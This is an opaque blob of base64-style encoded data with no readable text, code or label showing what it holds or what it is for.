mijhqy1cnhAOJZ+eA99ePXL4yhOW/+OavMNVtifllmVb3owhErUwEOUir/vZWttJ22UhX9/s3u7b31yQhY8Hjkgk3oVGsrOvMRK0rgJ4wdkdES9VjEy2T9LAFYNe6Wz9QyI1KquLE/uWNm+nTkYSTGxQp+SnaugDgAbiEERFbLfqeMUZ9QMUXmYiAFrsFCjrYfWYupe8HoVRi1/TTdu4rcCIyJjLLwq6/fr04OLam0pPaHlxLtMQX1QgqfTL6cmcJy6n93nxHixJdBjw3NrMtiX1WfPKOfRLqsMg4DRZLe/RmA0wB9u+P+MUsgxQKXkDO3GWrQ1IrHBk5azOQpG5PgTiAhGgkx8j569hU6yhe0ERI9HEsINRvTd78+oHKvb9MMsw6ChBVU8ga4B9U7cMsfAVgVoggei7T43b85Jyqe5O0ZA+oW3Wns/aVQvBuC9U8hA1qSAGhDK4Aqnu37Vsa18C9tFnlWlPKQNlvFbHW8jkgSt79V5q7H5Y7XA08PQ6/k73RKG0QfEKA/IV3xwIM3byhbSXvzMEtZ0GxPmty7fsa1FmyJ2uWGQa8pXuVKf/DyR0k8zlVqy6+QTtHWUq7JT4+rjNRHjZE1Qy/JlTvu/JnQqBHV8//iycaLZaWVfdlT0UhsMps1WJ6UBeDt0w5zXJHIP0YsMJPQLpo49Rb5yw1RgBu9r7y36quoJb2Fpm9jUZ+1kSR6Rgtc3Ckr3So68g1whxDvDj3bOUeXTaJHV8CSJNX284HHJIygeCIXz/HyieoQedyGdtfIp8ptLcArRYyUfPDezrk3mWW0epS7qwOB7GMeU/Uyldco4n5IZebOpV5NMcgxim1kVPPdj6n+ohA1500mkcoi0+0ImrjYoprWsQz8yuXCzZnOgCb1Zrc4U0GN/DSCQdn4gpq28HKfc2kMoaQSIlQbxbdjKvZbmpWZ1S7iNOSzh4SAbkE1HmLhxtAns82CevP7DFj2rMwQEPj90J17AikCZfjH7/MVZeZ+GF0tHTf+BeUKcjJiIuyLK5Hfz28BLnK5gt7gm+u+rss7Rld3JAZl3VCu0s4t6GzObokHT8xytm2v8Mi341zSayWiexq2jjr+fr+ZLIDxIVKE3PUvMiv+mQFxbWuJndvEvMwcmRciVg4c/3oRzp4S5YcSE5XvpKa4Je3nHb0s3HYDPNeVxOBgECScCDq19f7QaK84ZjOsgNE2HuNHCp8tibMH73+2H/00L5HrXsqiZyR7fLuiajDBqj9kAd4mNkg1TTpAlSxPelrX/zOjx+5ohR+0StZCVxtWeu2/gEze1mm+wK/RHC3pvhJcdjQsa9QsqpFYX504Ji0LxqQq6L8HxQkyXZ9iYIoEK0STN+P6BO1mMyOY7EG/CWoCx11EwarJw/G4M3Jln8QVZ26IWWWoAw34ZgAm7cFTu30lHtJUzBp0Vg6daxa/9r4qce1O5TRje8byFcQBJze144hqX0Y1VTyHHRq8Pm34+pra/[base64]/plNtK4nSyDad+t729N+iRg0gNgV8f5KUkVg7PDSN3Ggv1YfDRXuymGRcywkZD/GWiTmDF61eYUqsul5GuCnccGdR3AZDluAC19jI2osYHVpifTse5aC6GIuQibioJvM2RXBgvT0A11Sa2+o5EuIhaQ54/QzA/bKAXsWMPqvmbdnnvNwbTQ+Nz6j2QjBJgQqONb/iJSJbkMaqFfUk0Gmg/oErby0e8ny70gXd//jm87mYxnu7dWLYXBzNEcL+LjH4m2T86td9LEdp2tBFUfb9wIXLCno/TycXTd93Q/TpUck7JfHomHOzSX42lfJ1v4EFmGzSsaUw62GEuiGH5yn8TybUdJ75p03CZ9o80yhGRJ/cXbMGeO8JTaffGY22suz1jTUXu/WVaVpGHCVZXfK9G1Pi0bcFUrCnFaFaLeSMQ8BH1Wm0QzU4ZPsHA5rK7xT/XnMuEmzuj55upzfdte7c87lBq+TwkNPXAEcFUDZOcAtk5WoqV0GsJ0IB0j5U+pxSMhHeI+0Z4X206UbLA/0deL2F2n9csvFRrJOa8HwvkmwNsM8OtgyyVkEkb3ELnGHbWAbY1gBeoUIR+rm9ca8ITAMg4X66AD6x6wluDZcTyBKr/o33clpczGzIAYV8s+MBple8bzSt+Xo4rYfRF+2NvOG7AFWuPme4NQ64oeYrXqsiX7qot2TV1m70EQXPo4WVtVpsYFza0BhtHyNAU7lfH8MZUQrQOf2ndnabMUioMC/[base64]/nZ0igOTrsTCq8S9LWsV/5rjDLqxN4R97ncJ29LRgAo+Ip9VWKYDRux30MQWgWEpgddsUbOhPv0+8ycvptQfqYNt4nEaYhHww4GfMF09us4lluKhAv3Ub7qxpWQ9VP/NEDLzLFStfM8JOGq+PVZyu+dASNfut6YHDAf0LTvSg+uMBUrlq5BSwn68ZMqBk8ftgn6S8w0AggTkusQa34y/a64g2BxUmc4o2HipQ4rAjV+AYp5Iuafb9N2fG9UPozSW8GNl36+z4e4iHHvq0ShJsWxkHH2FG8cBsO/14UoTTHhL7dEutXA9dAHkrZDtb18flZpdcykB8IF46T3Bo5AE0y3ONKNofRGye9XwV37ZY8GTvTJHHTdNapbQMZ4r6Z11D7ZK4D24EAZ8pFcy6hL0d+KMcQ2IlGxZbakEIxV74xdkH4hFYK/ybEDo/LFgAj84M+96z7hvzHipSUGosS7bQ6lv1M2B2zC0R3vxPk+Vpwyr8Y282+fitpC7/SEG229v+5p7qNIPpSoa8YOfspTG6mwFux7d/x2KbVgm+AWlfBguS1FCkekxVzesEpEvM7BGR08+gUsubeOpl9XODC4qnHxMFRs7OC3P0XB/+kVc6Sq2yhukcR1Ad4Z499aGj2+gIOM5ZMAA9F/Lx/jcAOGIceTYhUJgKzoLQAWZO21stV8I35X2IoihJk5tY2qHdMvg2OHSbfQNOIfbOR8ItXjjlKhvCdHtis2PE7tEXv19OvrTwtWOkCikGobcJOapf5+E/tXWI/My1yg0H648WoSFNrFy9XoSFjXAvzAo02nY+5aTVvFxTJhdZdpgdpz66323/y8JLjcXU2vyUqEVSe1XNq49kljby8FJPhn01Gg35Z6UCBKhfEkQxU2q405JxyGZMUWkHJEietjky3dAcOYWGu/2mOI4AyWtfNv2C0c/WNoofh+upcZ0kWC2HN4i9leXi+nMcoReeKJoiVzfTwBoM8jPwFe5lAYUPNJTCznQvUISKzVYtWt0VPz9VW6kMWObZ2s4IhEu7ZZL09f1vMhSmSBDUncdKkr7QMwB9ewwPxj74JNfhLn06QXcxES/5lUQmUrhWXD3fQwTyuqTlyI+yGs71K+KxNLFE/ueTas7B89Jpo5XEpCfXNsMA43eR2tP9vOf9BUI7mQEfoAlsc6G6A4MLmURWU5LkVlQBwOBsVfKDEWvMCYM45GNcD0koTyG7XsPhvELhE/DG3oOuZQKlZuDCNwpIRu+K8h/JQATwRt32VfBxW0fv3Z8xuPlWhYJotwSaguTD79QX8olfjz75fJVYyzELZO0dp8rq26u5oDh2BNhkYdOZWMK1796I11+M0Hj6aCP+f4NMpBgrUehcmOrM38QR1W9k/40/9CdUrEvOZMOiWotxIdLvTL3nJfhU+hoxcumIyJMaMdM+QD50Q1z228s5YzzNuOCELEVs/mLE+iXQyDUu9OBmDx2KXPtOwyuWi93doMXWrsat8pRq/8w9MTcxUtKBZEyt6ScpHOEQFbeGrePe6zcbpLfOzP6cZrLCV0h6JQpiFIm2xXECiClg5W4oG/x8REhgIrXkiMfUhOPVGlpjwYL13KhP5hS4FKy6TQ4J+uzh2ndbkWM0BmrEzktZwN+1aSXRCo3MiUoR97dRUWJo8R8XbmW328vuFikrrsmuQSZQFioQ3RHEs2962aGe4kMnljjFnX2xl4ziZ79gEDyMxKb8CTQ6DCq2PMNbXasJZ4tSX/ugdlLrzCC45eMpfsI9Pe8x3iBb+N0OfchG/sz5Qgd+O/[base64]/hwy4fRXsDpAAvtsTjsolNX3qVJmRNwJIAuC9TQfzT/TF0GsmB693apM15nj5m6Krm9+w9/SRZWqWipCqivjC1OaLvhkozodmwtGXG5gx1myA4gLiVNQDBIhsItb0w4pksGyY06bXjWwwO4ekSOZ9gZJ3bAldfUoRwsWNibm4doQreNRr8qz91SJpDvOVPDr3FM/HCKJz2EX4wf8bmFQ2qRhTyJXGhGt2ucVAG7QtvKcW2GQwerZ4wE02kQXU9swXwFgPRRM9029U5plYzTTQiE4Vhqla8scgtrMgRcsqa1fkCm59dKuEN/AA7u5KLSPXeVL4H80c74MQ2cT5a/vzIm5DR8FqpfaZ9reQ+9UiMt4uKaIaiVNkddOTY/I1vAiZ/4yG96UV4opfa5fge3LZlcaLsxrXQlbaYa0BfWMMNSFOSuu6sZvFqUkXDzcNU/iHRFl5e4CqEtTDZAw/3z9zy8j0wfrdpjl+CDu0qWWj087YoNyyf9Y0jMn3J/lhO72gxxe9k4Mo3HjMzZ32tH6uDmHlzqzlcI+Qci+Y5R0ASz+bxNbdbDy8ktsvR83i1qkg7f/OVygymBX/G6j/ZoCFcLmmeu+TW8sKegOTZApMde9Qm9WJa3bhrGWC7VirVkuA7QIq1KiB0srgBRV8NUP2whsO4QoAxY2j0a/XcmdBUCHSOGvIUDWt0G2ryGQlMSQt0UIZsnzxlwD5/M7pXgZVVnR+Q+6YMIsdjX7vncVvpbuJX+zG0GfieIcpURUGpib8UDaJVD955CZOCJdZ57c2ZmsPP436/qI2sofFd3lxaQhz1wuNXTbor7QQw8/[base64]/aHBRDqobVjfcn6LAjPaSM8TgTm7DPo0TsLDmO3H5ThNhRi/O4If4cywShSg/klicwjcA9oLcEJH/i3uvvgS8qIylCfse4bCiy7hcasVWALrUJuLfWaUnypTMDX4qnHCIZZ224d5fbjimA0Xy0V+k0PlPQSwLUpF6pB7A8AP/gVSYtyFQvSx8RSccIynHmWEzncozPzakJPo5lvrDRfIDCXkXjY1Lvaob5WpMB25lelVl0+NOfn5H5BYSt+nmELw3r2dZwqejpIFap2Jc7VmFGnCSImlbT/GgM4x72S9UZ8XW4smuu+ILnyQZ+MlKzGjhYz+8AdW6EDfkvRUol7GM6+xUuPOWxS23TqnDNkTHcB3EApgro5H+8LYmuZpWpiOXfjn4pflZbp8ft4lDPY6EdLfyzcEP5BU0amT4jifUegfYcII7Duxc+soO/V9fRBEElCXhEDuDfbzgZuOXy6z1tVaugpLhthglqUiBpv8NUvQrnOY/m60f9d/u5O9hgLR+h8XV4RWj7W6Qx3yNnfjkusPDo8iv2SQ+FCTpELbqGrE2b5FlUK4nmt4mQtRUtAHnMqCsQ+fxJNsufkkDNYiLAFmHflcrsthUm7bapmQFB4hVBWR7/T1Z/7Z3t1ImRf8YGZ7NS6+xSW/hRGzhdWmZw5Q7IqIb+/46P49fyg6tq9eM4SgCcZMZuP2BoWLAQ+G7vjVbWvzZgVfu0YMBdTzdYia3EUR05GRrJZgNfMA6+U52Zmx4z3OY93ctidBe6TAKh0XpHHD/K0JYtWgesDtlwL7wgrBcgK5YWNg+p+AFu+32L2hCkKOfzjnCUXnwdya+hiNX2iX9bR2kYkiMv0ROSTyG+yG4yhSQlyCdnrOLpOHkFnFvFsoowE6hfgRqR/f/D70sIpEWGQi3thQGv8Zx+jnuUvVBLC1vX/hEQqJuel+f44z0xJbz46GD4u6B++sjA6RLPkkk2k0NiqrJ6eysP2H3hV+NSBtqmpDqh9oIPz0YZbMdben+khO/LCUimsPbzcLG5VA1qiNqK8bqB+XXWgC+E338pnS02z76m00LU7Di/yIifZffb0pyYBMeLhGz07nHRRIuhZLsb+IkGZVZl2ux0h1muQRxSkno3ScyCah4Cg8aFxXJXWNl6B2cIVTHEoivwNLgLj3KABcE9C86W0ktwQ/YsdlJ7TqGqSkJZTYWGtAKxqssk/ABckQ0WIabLqJirl7roE2OF0KKyUcnVtySpw6hVRGjTBjF5oaJIWZulEZwI584uq3pTgIdYG6M7GoxE2OxVg45VOBE14g/FYWMa5i2dti8riPCZbf0ApbNgsyDius5uvUexPU6rk3y0AhxUB70zF9DiPgvyEmX3wstq/[base64]/c6QXBZC5EkHXSpOZd3iHQraibVO+d2DWebjFaCgGf55tHxf7UgeBgiNLQbuTD7JGF4Zff67zKkuY5hFpgAch/PpoMF2vwYGRdA1+AD1PnB1RKRkmghkwMhXritkD/KG9Z8S8WHkcQhkjcntJoWfN1SYIbPzreKdiFOI6KgAE/[base64]/NuwpHv7t4VH5ZEce7GBYBL7PR8rYOOvgHt3UZ9oFeLY0EhG9b7+XKyj3ltqQJGYe1YURB/OE2ONZ0r3KxhM6cmRu1iNK7GgWW60AKcQtd2SPKSTfnjWkb14E3Co05wri+sbHfQqBoGVjsSZZoYQ0iK1iLelFYpyq9KTnwa/nH91obfeRDdcUKUfgkKrUErt16kwRzKAIKS9OiJ2kDtBmiD2oY4CpyJTgK2zu1x1JWFhhpSwm6RavYnmNS07pM0njF3/0M2fQocpgs+oi2Ye/TwLVNC2+s/A04hFuk55EdSgCI/iDedrAoPRxBbb5hLHjPozHFQs0RXEuI/rkzwRndsd4lq5disClzW8U+kedab4/KGitBzc2DnjyCioCAC7PlJIZeoY7R9mqNc5rqPhmxPvnad0sB6LbPlghbN9E5UO0NtvZHjXcPXsFJYsW/01i482X3WGf/QlmY5YG1Mh/[base64]/5Zs+7id7GisrZItEnLaXihoGu4wAB3beAdk/5J40AU86IkfNqw6ASIXqF2TgJZrwCqW4IMgbvPz7zSp5xDU+slcsHfwc3qgBl1Vi1Di657RSeuUbJ70KbQtu62CbMFHfa7l4OhdBxbuzQbaahWGPASros7IrWv+b+jfv9/1uj1stUpdO4nIKUPsytgdI+yCCNgFZ+VHFbFzcQbSr1+Wm3jejB43eH4Hsg3x5zC11/u3ZW2rx4uvNzE/7aTLkFhQDbYAleCSnG9+NmJasV8P3hOXfD9qyuNT983iEVXy8fZrL/GfGWwxyRk8IRYILtorv8O/f3TlKRIbLQvuEFbtI+ZWV/n1TArONsmWK0212R6sEvHhDvZIEmrA9FGLb+oNDvIoNVslzXwxemKloESell8MYUZSg1X5SiUWHyzoeKQSKCqceah6TpDgWEcDxlpGSE+ys5sG6Lq3mnSdxymTyaed0EBsmeI4g+IMrVja/+BK16lKUT2EHmdAk3OYMJ5JEJIuUIM+nvf1yMP/DqDpvqHiDUhRaFdkrFYInbWkvpK/vZrY910afZuJHyCLkOIO9Gv8ekeRE4Wx0he+XcdhtMg11S1jsqzgJTWDwp4fS7HA3QphINums5y4+v7p+51M/KhjbexL1XvTQ/[base64]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[base64]/[base64]/lKkJUujGZP/kHrc/[base64]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[base64]/a87KLrSiZjElNcFNB3A45vkyptECGdHUR5zS+iCh6QXbIk6xmV/wXcheDs+dYnXEwm+vBjNe29nVr6BkGDVZCD3NBVk3NdMrxFdvMxQIOc37xIvUObMtszM/Ogs6K5PDLHFudfhfZUHrpOe1ip6uVWOW3YzYfHAgwdEUNus0pp3T0u68sS6yzkQAdEoWuLs2OfdSnIuwh99G18akok3+C/coafkFE8LU0EZ9fgE5Dr2pyqK5W/+vew9PoowThkb5UUhSxUuIn4Uj1AuZ7ArjuT2vvLVP1n6DsnGWGl8fBqf2HOvRxvKRfLpyTxDNjZeQICLkypE3TcllpR6q6CYKyOfuy2eyynT9jBF0gWald5/vaXofuEwZsZsr7se8uuuyO19JpXnuyAcUwAXPRPzbTGpcfVwsxwN3IyrppsEL9fkKC/sGt9702JnNXtimOHKChtGAaKjFaMFEqbwwQVO0NlxTHdVMW2EtAJGMRV8n4010GPbqefVzGaQCqHq0xsydvupi4L/OlJyBUjlZvQ7u9NMRVoumRD9f9JNY6kwidebkagcR0JqJ9qpQtf/kANU3JrjaYuZY21JbPqNJ6yQsC7YJCdCk2+GAmD7zosMf1kRsHxWCo3k8kORmG0GEjKLJrVwp5mN+O9anpSA7xuxUfccgkToMsIsXTbprl0nG3qTpba8cW7q7Czu/4si5VtbRo7rPiIzWzkR2KxMZfGtwA+ogKbk0Ag0hashh1XTBui37IkTdSMPIbUSag8KRwox0nK1lnnyNv6v8xy8t2ETE/CkrV5B/5CPtmRJhe80UJhYWk4JzWWUkrCr34YEecuEuhWADyj/3hHfF6UX8Y2fsWcmILG5EftvTcFaLx+AK+TWyZnYprRzKDtrcYHa5Yi2DR0dDt9Ym3vHSgfz1WwGJJmm33SsWLJHZ3UxdV7zdpAa/L/isidQf6pdGUtktuHR2idgrpcLL2dIAYUQAb0Qo8QvZHvfTjVdfpCWbUdUBhwngAFY2+XyC+887UCk9QVY72ZxRHC9CDNv6QXECzGbKJoWvrBGhwZg5yTtMt0ehjztU1CL9Vr+46BE+kFt/fVPf72zY2MS6py955kQvkP4LoLnKb5KDQ8G0j65jO1b0TrBmAN25kmBUo8OmHA8gvOswbI4ibz7Z1fmQdkQN7/sn7sxVxOfd